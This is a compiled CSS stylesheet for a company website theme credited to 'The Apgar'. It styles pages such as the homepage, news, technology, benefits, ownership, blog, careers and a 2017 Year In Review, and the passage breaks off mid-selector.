.page-template-page-homepage #facts .inner-content {
  padding: 0 10%;
}
.page-template-page-homepage #facts .fact {
  background: #e1e1e1;
  padding: 25px 60px 0 60px;
  text-align: center;
  color: #02394f;
  margin: 15px 0;
  height: 325px;
  line-height: 26px;
}
.page-template-page-homepage #facts .divider {
  background: #00977a;
  height: 3px;
  width: 50px;
  display: inline-block;
  margin: 10px auto;
}
.page-template-page-homepage #facts h3 {
  margin-top: 25px;
  font-size: 34px;
  line-height: 36px;
}
.page-template-page-homepage #facts a.cta {
  margin-top: 5px;
}

#news {
  background: #FFF;
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 1500px;
  margin: 0 auto 30px auto;
}
#news h2 {
  margin-bottom: 30px;
}
#news .featured-image {
  background-size: cover;
  background-repeat: none;
  background-position: center 20%;
  height: 515px;
  width: 50%;
  float: left;
  position: relative;
}
#news .featured-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 515px;
  padding: 0 15%;
  line-height: 515px;
  background: rgba(0, 0, 0, 0.5);
}
#news .featured-image .overlay h3 {
  display: inline-block;
  vertical-align: middle;
  line-height: 40px;
  font-size: 36px;
  color: #FFF;
}
#news .post-inner {
  height: 515px;
  width: 50%;
  float: left;
  background: #e1e1e1;
  text-align: center;
  padding: 130px 6% 0 6%;
  position: relative;
}
#news .post-inner .divider {
  height: 3px;
  background: #b95706;
  margin: 30px auto 25px auto;
  width: 50px;
}
#news .post-inner .post-excerpt {
  color: #02394f;
}
#news .post-inner .arrow {
  position: absolute;
  z-index: 5;
  top: 50%;
  margin-top: -22px;
  left: -22px;
  width: 44px;
  height: 44px;
  background: #00977a;
  color: #FFF;
  border-radius: 22px;
  padding-top: 8px;
  text-align: center;
}
#news .post-inner .arrow span {
  font-size: 26px;
}
#news .news-post.alt .arrow {
  left: auto;
  right: -22px;
}
#news .news-post.no-image .post-inner {
  width: 100%;
  height: auto;
  padding: 70px 10%;
}
#news .news-post.no-image .arrow {
  display: none;
}
#news .news-post.no-image .cta-button {
  margin-top: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Default Styles

******************************************************************/
.page-template-default #main article {
  padding-bottom: 20px;
  border-bottom: 10px solid #e1e1e1;
  margin-bottom: 20px;
}
.page-template-default #main.no-divider article {
  border-bottom: 0;
  margin-bottom: 0;
}

.page-id-209 .content-builder-wrapper .full-width-content-row img {
  padding: 0 10%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Technology Styles

******************************************************************/
.page-template-page-technology #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel {
  background: #e1e1e1;
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-technology #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-technology #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-technology #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-technology #video-panel .video-wrapper iframe {
  z-index: 1;
}
.page-template-page-technology #how-it-works {
  margin: 15px 0 70px 0;
}
.page-template-page-technology #how-it-works h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-technology #how-it-works h3 {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.page-template-page-technology #how-it-works .how-content {
  margin-bottom: 50px;
}
.page-template-page-technology #how-it-works ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.page-template-page-technology #how-it-works ul li {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  padding: 30px 10px 30px 50px;
  background: url("../images/check.svg") no-repeat 0 34px;
  background-size: 25px 25px;
}
.page-template-page-technology #how-it-works .how-cta {
  background: #00977a;
  font-family: "Bitter", serif;
  color: #fff;
  text-align: center;
  font-size: 32px;
  line-height: 38px;
}
.page-template-page-technology #how-it-works .how-cta .how-cta-inner {
  padding: 150px 6%;
}
.page-template-page-technology #how-it-works .how-cta a {
  color: #fff;
  transition: all 0.2s;
  display: inline-block;
  position: relative;
  color: #fff;
}
.page-template-page-technology #how-it-works .how-cta a:after {
  content: "";
  position: absolute;
  width: 100%;
  transform: scaleX(1);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}
.page-template-page-technology #how-it-works .how-cta a:hover:after {
  color: #fff;
  transform: scaleX(0);
  transform-origin: bottom left;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Why PSGC Styles

******************************************************************/
.page-template-page-why #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-why #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-why #team {
  text-align: center;
}
.page-template-page-why #team .row {
  position: relative;
}
.page-template-page-why #team .team-member {
  padding: 20px 30px 40px 30px;
  position: relative;
  cursor: pointer;
  height: 422px;
}
.page-template-page-why #team .team-member img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  opacity: 1;
  transition: all 0.2s;
}
.page-template-page-why #team .team-member .member-name {
  font-weight: bold;
  text-transform: uppercase;
  color: #b95706;
}
.page-template-page-why #team .team-member .member-title {
  font-size: 16px;
  line-height: 20px;
}
.page-template-page-why #team .team-member:hover img {
  opacity: 0.7;
}
.page-template-page-why #team .team-member:hover .member-name {
  color: #562903;
}
.page-template-page-why #team .team-member .triangle {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 22px 22px 22px;
  border-color: transparent transparent #00977a transparent;
  transition: all 0.4s;
}
.page-template-page-why #team .team-member.shown .triangle {
  opacity: 1;
}
.page-template-page-why #team .member-bio {
  position: absolute;
  opacity: 0;
  z-index: -1;
  top: 100%;
  left: 0;
  width: 100%;
  background: #00977a;
  color: #FFF;
  padding: 35px 35px;
  text-align: left;
  transition: all 0.4s;
}
.page-template-page-why #team .member-bio.shown {
  opacity: 1;
  z-index: 2;
}
.page-template-page-why #team .member-bio .member-name {
  font-weight: bold;
  text-transform: uppercase;
}
.page-template-page-why #team .member-bio .member-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.page-template-page-why #team .member-bio .member-close {
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
  top: 20px;
  right: 40px;
  position: absolute;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-why #team .member-bio .member-close:hover {
  color: #003128;
}
.page-template-page-why #main {
  padding-bottom: 20px;
  margin-top: 20px;
}
.page-template-page-why #main p {
  margin-bottom: 20px;
}
.page-template-page-why #main h3 {
  margin-top: 0;
}
.page-template-page-why #main ul {
  margin-bottom: 40px;
}
.page-template-page-why #main h2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Benefits Styles

******************************************************************/
.page-template-page-benefits #intro-content {
  padding: 40px 0;
}
.page-template-page-benefits #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-benefits #benefits {
  text-align: center;
}
.page-template-page-benefits #benefits .row {
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-benefits #benefits .benefit {
  padding: 10px 50px 20px 50px;
}
.page-template-page-benefits #benefits h3 {
  font-size: 30px;
  line-height: 36px;
  color: #0b5268;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) {
  background: #00977a;
  color: #FFF;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) h3 {
  color: #FFF;
}
.page-template-page-benefits .cta-row {
  margin: 30px 0 60px 0;
}
.page-template-page-benefits .cta-row h3 {
  font-family: "proxima-nova", Arial, sans-serif;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Contact Styles

******************************************************************/
.page-template-page-contact #hero-panel.image-panel .inner-content {
  padding: 160px 0;
}
.page-template-page-contact #hero-panel .page-title,
.page-template-page-contact #hero-panel .divider {
  display: none;
}
.page-template-page-contact #intro-content {
  padding: 40px 0;
}
.page-template-page-contact #intro-content h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #intro-content form {
  margin-top: 35px;
}
.page-template-page-contact #map-panel {
  background: #00977a;
  color: #FFF;
  text-align: center;
  padding: 50px 0;
  margin: 30px 0;
}
.page-template-page-contact #map-panel h3 {
  margin-top: 0;
  color: #FFF;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #map-panel iframe {
  margin-top: 20px;
  max-width: 100%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Ownership Styles

******************************************************************/
.page-template-page-ownership #intro-content {
  padding: 40px 0 0 0;
}
.page-template-page-ownership #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-ownership .content-builder-wrapper {
  padding-left: 0;
  padding-right: 0;
}
.page-template-page-ownership #agencies-panel {
  text-align: center;
}
.page-template-page-ownership #agencies-panel h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
  margin-bottom: 40px;
  margin-top: 0;
}
.page-template-page-ownership #agencies-panel h3 a {
  cursor: pointer;
}
.page-template-page-ownership #agencies-panel .inner-content {
  padding: 0 15px 400px 15px;
}
.page-template-page-ownership #agencies-panel .agency-logo {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  cursor: pointer;
  width: 185px;
  height: 115px;
}
.page-template-page-ownership #agencies-panel .agency-logo img {
  position: absolute;
  top: 0;
  left: 0;
}
.page-template-page-ownership #agencies-panel .agency-logo img.color {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
  display: block;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper {
  z-index: 1;
  position: absolute;
  top: 325px;
  left: 0;
  transition: all 0.2s;
  opacity: 0;
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  /*&#agency-all {
      .agency-map {
          float:none;
          margin:0 auto;
      }
  }*/
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
  opacity: 1;
  z-index: 2;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
  width: 30%;
  float: left;
  text-align: left;
  font-size: 19px;
  line-height: 28px;
  padding-right: 10px;
  margin-top: 10px;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
  width: 70%;
  float: right;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map img {
  width: 100%;
  height: auto;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Blog Styles

******************************************************************/
body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  padding: 50px 0 80px 0;
}
body.blog .dropdown-wrapper,
body.archive .dropdown-wrapper,
body.search .dropdown-wrapper {
  text-align: center;
  margin: 30px 0 20px 0;
}
body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
  display: inline-block;
  width: auto;
  margin-left: 20px;
  border-radius: 12px;
  padding: 5px 25px;
  border: 1px solid #b95706;
  background: #FFF;
  color: #b95706;
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
body.blog .dropdown-wrapper .dropdown-label,
body.archive .dropdown-wrapper .dropdown-label,
body.search .dropdown-wrapper .dropdown-label {
  font-size: 28px;
  color: #0b5268;
  font-weight: bold;
  display: inline-block;
}
body.blog article,
body.archive article,
body.search article {
  margin-bottom: 40px;
}
body.blog h2,
body.archive h2,
body.search h2 {
  color: #0b5268;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 46px;
}
body.blog h2 a,
body.archive h2 a,
body.search h2 a {
  color: #0b5268;
  transition: all 0.2s;
}
body.blog h2 a:hover,
body.archive h2 a:hover,
body.search h2 a:hover {
  color: #000;
}
body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 15px;
}
body.blog .post-right,
body.archive .post-right,
body.search .post-right {
  padding-left: 20px;
}
body.blog .full-width .post-right,
body.archive .full-width .post-right,
body.search .full-width .post-right {
  padding-left: 0;
}
body.blog .pagination-wrap,
body.archive .pagination-wrap,
body.search .pagination-wrap {
  text-align: center;
}
body.blog .pagination > li > a,
body.blog .pagination > li > span,
body.archive .pagination > li > a,
body.archive .pagination > li > span,
body.search .pagination > li > a,
body.search .pagination > li > span {
  border: 1px solid #b95706;
  color: #b95706;
  background: #FFF;
  transition: all 0.2s;
  margin: 0 5px;
  width: 38px;
  height: 38px;
  padding: 3px 0;
  border-radius: 50%;
  font-weight: bold;
}
body.blog .pagination > li > a:hover, body.blog .pagination > li > a.current,
body.blog .pagination > li > span:hover,
body.blog .pagination > li > span.current,
body.archive .pagination > li > a:hover,
body.archive .pagination > li > a.current,
body.archive .pagination > li > span:hover,
body.archive .pagination > li > span.current,
body.search .pagination > li > a:hover,
body.search .pagination > li > a.current,
body.search .pagination > li > span:hover,
body.search .pagination > li > span.current {
  background: #b95706;
  color: #FFF;
}
body.blog .pagination > li > a.next, body.blog .pagination > li > a.prev,
body.blog .pagination > li > span.next,
body.blog .pagination > li > span.prev,
body.archive .pagination > li > a.next,
body.archive .pagination > li > a.prev,
body.archive .pagination > li > span.next,
body.archive .pagination > li > span.prev,
body.search .pagination > li > a.next,
body.search .pagination > li > a.prev,
body.search .pagination > li > span.next,
body.search .pagination > li > span.prev {
  padding-top: 4px;
}

.read-more {
  display: inline-block;
  color: #00977a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-top: 20px;
  transition: all 0.2s;
  float: right;
}
.read-more span {
  color: #FFF;
  background: #00977a;
  border-radius: 50%;
  width: 43px;
  height: 43px;
  display: inline-block;
  padding: 8px 5px;
  text-align: center;
  transition: all 0.2s;
  margin-left: 15px;
  margin-top: 15px;
}
.read-more:hover {
  color: #006451;
}
.read-more:hover span {
  background: #006451;
}

body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
  background: #e1e1e1;
}
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  color: #0b5268;
  padding: 30px 0 40px 0;
}
body.archive #hero-panel.image-panel .inner-content h2,
body.search #hero-panel.image-panel .inner-content h2 {
  color: #0b5268;
}
body.archive #hero-panel.image-panel .divider,
body.search #hero-panel.image-panel .divider {
  background: #0b5268;
}
body.archive #hero-panel.image-panel .overlay,
body.search #hero-panel.image-panel .overlay {
  display: none;
}
body.archive a.view-all-news,
body.search a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}

body.error404 article {
  text-align: center;
  padding: 50px 0 150px 0;
}
body.error404 article #searchform {
  margin-top: 30px;
}

body.single .featured-image {
  border-bottom: 10px solid #e1e1e1;
}
body.single .featured-image img {
  width: 100%;
  height: auto;
}
body.single .entry-meta {
  font-weight: bold;
  margin-bottom: 15px;
}
body.single h1.entry-title {
  margin-top: 0;
  margin-bottom: 15px;
}
body.single #main {
  padding: 0 10%;
  margin-top: 20px;
}
body.single #main h2, body.single #main .header2 {
  font-size: 50px;
  line-height: 54px;
}
body.single .post-container {
  position: relative;
}
body.single a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}
body.single .read-more {
  color: #b95706;
  margin-top: 0;
  margin-bottom: 50px;
  font-size: 18px;
}
body.single .read-more span {
  background: #b95706;
  width: 30px;
  height: 30px;
  padding-top: 6px;
  margin-top: 10px;
}
body.single .read-more:hover {
  color: #6f3404;
}
body.single .read-more:hover span {
  background: #6f3404;
}
body.single .read-more.prev-post {
  float: left;
}
body.single .read-more.prev-post span {
  margin-left: 0;
  margin-right: 15px;
}
body.single .post-tags {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 2px;
  text-align: center;
  font-weight: bold;
  margin-bottom: 20px;
}
body.single .post-tags a {
  display: inline-block;
  padding: 4px 7px 3px 9px;
  font-size: 12px;
  margin-right: 5px;
  border: 1px solid #b95706;
  border-radius: 2px;
  transition: all 0.2s ease;
}
body.single .post-tags a:hover {
  border-color: #562903;
  color: #562903;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Careers Styles

******************************************************************/
.page-template-page-careers #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #intro-content .inner-content {
  padding-left: 30px;
  padding-right: 30px;
}
.page-template-page-careers #intro-content a.cta {
  margin-top: 20px;
}
.page-template-page-careers #positions-panel {
  text-align: center;
}
.page-template-page-careers #positions-panel .position-inner {
  position: relative;
  margin-bottom: 30px;
}
.page-template-page-careers #positions-panel a.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.2s;
  background: rgba(0, 0, 0, 0);
}
.page-template-page-careers #positions-panel a.overlay:hover {
  background: rgba(0, 0, 0, 0.2);
}
.page-template-page-careers #positions-panel h2 {
  color: #FFF;
  text-align: left;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-careers #positions-panel a.cta {
  margin: 40px 0 40px 0;
}
.page-template-page-careers #positions-panel .position-image {
  height: 215px;
  overflow: hidden;
}
.page-template-page-careers #positions-panel .position-image img {
  width: 100%;
  height: auto;
}
.page-template-page-careers #positions-panel .position-title {
  height: 80px;
  line-height: 80px;
  padding: 0 30px;
  background: #00977a;
}
.page-template-page-careers #positions-panel .position-title span {
  display: inline-block;
  vertical-align: middle;
  color: #FFF;
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.page-template-page-careers #video-panel {
  /* background: #e1e1e1; */
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-careers #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-careers #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-careers #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-careers #video-panel .video-wrapper iframe {
  z-index: 1;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2017 Year In Review

******************************************************************/
.page-template-page-2017yir {
  font-size: 15px;
  line-height: 26px;
}
.page-template-page-2017yir header.header {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-page-2017yir header.header.scrolled #yir-menu {
  margin-top: 10px;
}
.page-template-page-2017yir #main-container {
  top: 131px;
}
.page-template-page-2017yir #yir-menu {
  text-align: center;
  height: 46px;
  margin-top: 20px;
  background: #CCC;
  padding: 9px 25px;
}
.page-template-page-2017yir #yir-menu a {
  display: inline-block;
  padding: 0 13px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #0b5268;
  transition: all 0.2s;
}
.page-template-page-2017yir #yir-menu a:hover {
  color: #E35706;
}
.page-template-page-2017yir #yir-menu span {
  display: inline-block;
  margin-left: 2px;
  color: #E35706;
  font-size: 13px;
  line-height: 13px;
}
.page-template-page-2017yir h3 {
  font-size: 18px;
  line-height: 22px;
  color: #0B5268;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: normal;
  letter-spacing: 1px;
  text-align: center;
}
.page-template-page-2017yir h2 {
  color: #02394F;
  font-size: 30px;
  line-height: 34px;
  margin: 10px 0 20px 0;
}
.page-template-page-2017yir h1 {
  color: #0b5268;
  font-size: 60px;
  line-height: 60px;
  text-align: center;
}
.page-template-page-2017yir h1.h1-left {
  text-align: right;
}
.page-template-page-2017yir h1.h1-right {
  text-align: left;
}
.page-template-page-2017yir .hidden-text {
  display: none;
}
.page-template-page-2017yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2017yir p a {
  color: #009A5B;
  font-weight: bold;
}
.page-template-page-2017yir p a:hover {
  color: #0b5268;
}
.page-template-page-2017yir a.more-link {
  text-transform: uppercase;
  position: relative;
  z-index: 4;
  letter-spacing: 3px;
  font-weight: bold;
  font-size: 16px;
  color: #009A5B;
  transition: all 0.2s;
  cursor: pointer;
}
.page-template-page-2017yir a.more-link:hover {
  color: #0b5268;
}
.page-template-page-2017yir .inner-content {
  position: relative;
  border-bottom: 2px solid #BCBCBC;
}
.page-template-page-2017yir .inner-content.narrow {
  max-width: 1020px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
}
.page-template-page-2017yir #intro {
  background: url("../images/yir-panel-1.svg") no-repeat center 40px;
  background-size: 1080px auto;
  position: relative;
}
.page-template-page-2017yir #intro .inner-content {
  padding-top: 80px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #intro .line {
  position: absolute;
  background-color: #E35706;
  left: -840px;
  width: 900px;
  height: 2px;
  top: 190px;
}
.page-template-page-2017yir #intro a.more-link {
  position: absolute;
  bottom: 40px;
  display: block;
  width: 300px;
  height: 40px;
  right: 190px;
  text-align: center;
}
.page-template-page-2017yir #intro h1 {
  margin-top: 80px;
  margin-bottom: 40px;
  margin-right: 15px;
}
.page-template-page-2017yir #intro h1 span {
  display: none;
  position: relative;
  left: -10px;
}
.page-template-page-2017yir #intro h1 span#label-1 {
  display: inline-block;
}
.page-template-page-2017yir #intro .arrow {
  right: 286px;
  position: absolute;
  bottom: 42px;
}
.page-template-page-2017yir #intro .arrow img {
  width: 16px;
  height: 9px;
  position: absolute;
  top: 0;
  transition: all 0.2s;
  animation-name: arrow-down;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease;
  animation-fill-mode: both;
  -webkit-animation-name: arrow-down;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: both;
}
.page-template-page-2017yir #ceo .inner-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.page-template-page-2017yir #ceo .inner-content .line {
  height: 90px;
  width: 2px;
  position: absolute;
  top: 0;
  right: 277px;
  background-color: #E35706;
}
.page-template-page-2017yir #ceo .inner-content .lines {
  position: absolute;
  bottom: -60px;
  right: 260px;
}
.page-template-page-2017yir #ceo .inner-content .lines img {
  width: 186px;
  height: auto;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left {
  text-align: center;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left img {
  max-width: 100%;
  height: auto;
  margin-bottom: 15px;
}
.page-template-page-2017yir #ceo .inner-content .ceo-right {
  padding-top: 30px;
  padding-left: 20px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #mission .inner-content {
  padding-top: 90px;
  padding-bottom: 60px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #mission .inner-content .lines {
  position: absolute;
  top: 105px;
  left: -90px;
}
.page-template-page-2017yir #mission .inner-content .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #mission .inner-content h2 {
  text-align: center;
}
.page-template-page-2017yir #mission .inner-content .mission-box {
  margin-top: 40px;
  background: #DFDFDF;
  padding: 10px 0 30px 180px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box h3 {
  margin-top: 30px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
  padding-right: 60px;
}
.page-template-page-2017yir #mission .mission-image {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #mission .mission-image .line {
  height: 2px;
  width: 90%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  right: 0;
  background-color: #E35706;
}
.page-template-page-2017yir #mission .mission-image img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #mission .mission-image .mission-quote {
  position: absolute;
  z-index: 1;
  top: 100px;
  left: 10%;
}
.page-template-page-2017yir #mission .mission-image .mission-quote h3 {
  width: 350px;
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content {
  padding-top: 50px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #achievement .inner-content.narrow {
  padding-left: 90px;
  padding-right: 90px;
}
.page-template-page-2017yir #achievement .inner-content .line {
  height: 2px;
  width: 265px;
  position: absolute;
  top: 95px;
  left: 50%;
  background-color: #E35706;
}
.page-template-page-2017yir #achievement .inner-content h2 {
  margin-bottom: 35px;
  text-align: center;
  margin-top: 0;
}
.page-template-page-2017yir #achievement .inner-content p.intro {
  text-align: center;
  margin-bottom: 40px;
}
.page-template-page-2017yir #achievement .inner-content .item {
  min-height: 140px;
  position: relative;
  padding: 0 0 40px 100px;
}
.page-template-page-2017yir #achievement .inner-content .item h3 {
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content .item img {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
}
.page-template-page-2017yir #safety .container {
  position: relative;
}
.page-template-page-2017yir #safety .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #safety .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content {
  padding-top: 50px;
  padding-bottom: 70px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #safety .inner-content .lines {
  position: absolute;
  top: -70px;
  left: 100px;
}
.page-template-page-2017yir #safety .inner-content .lines img {
  width: 770px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content h2 {
  text-align: center;
  margin-bottom: 75px;
  margin-top: 0;
}
.page-template-page-2017yir #safety .inner-content .safety-image-3 {
  position: relative;
  left: -140px;
  top: 130px;
}
.page-template-page-2017yir #safety .inner-content .safety-right {
  padding-left: 20px;
}
.page-template-page-2017yir #safety .inner-content .safety-image {
  padding: 70px 0 0 60px;
}
.page-template-page-2017yir #safety .safety-image-2 {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #safety .safety-image-2 img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote {
  position: absolute;
  z-index: 1;
  top: 170px;
  right: 10%;
  width: 382px;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote h3 {
  width: 100%;
  text-align: right;
  color: #02394F;
}
.page-template-page-2017yir #sustainability,
.page-template-page-2017yir #sustainability-bottom {
  position: relative;
}
.page-template-page-2017yir #sustainability .container,
.page-template-page-2017yir #sustainability-bottom .container {
  position: relative;
}
.page-template-page-2017yir #sustainability .lines,
.page-template-page-2017yir #sustainability-bottom .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -90px;
}
.page-template-page-2017yir #sustainability .lines img,
.page-template-page-2017yir #sustainability-bottom .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding: 50px;
}
.page-template-page-2017yir #sustainability .inner-content.narrow,
.page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
  padding-top: 65px;
}
.page-template-page-2017yir #sustainability .inner-content h2,
.page-template-page-2017yir #sustainability-bottom .inner-content h2 {
  padding-top: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right {
  padding: 30px 0 0 60px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right h3,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right h3 {
  text-align: left;
}
.page-template-page-2017yir #sustainability .inner-content .number-label,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
  color: #02394F;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
  text-align: center;
}
.page-template-page-2017yir #sustainability .inner-content .number-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
  padding: 60px 0 0 0;
}
.page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
  font-family: "Bitter", serif;
  color: #02394F;
  font-size: 60px;
  line-height: 60px;
  font-weight: bold;
}
.page-template-page-2017yir #sustainability .inner-content .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item {
  display: inline-block;
  padding-left: 30px;
  padding-right: 25px;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-item p,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
  margin: 10px 0;
  line-height: 20px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
  position: absolute;
  right: -12px;
  top: 30px;
  width: 20px;
  height: 6px;
  background: #E35706;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider.top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider.top {
  right: 10px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top,
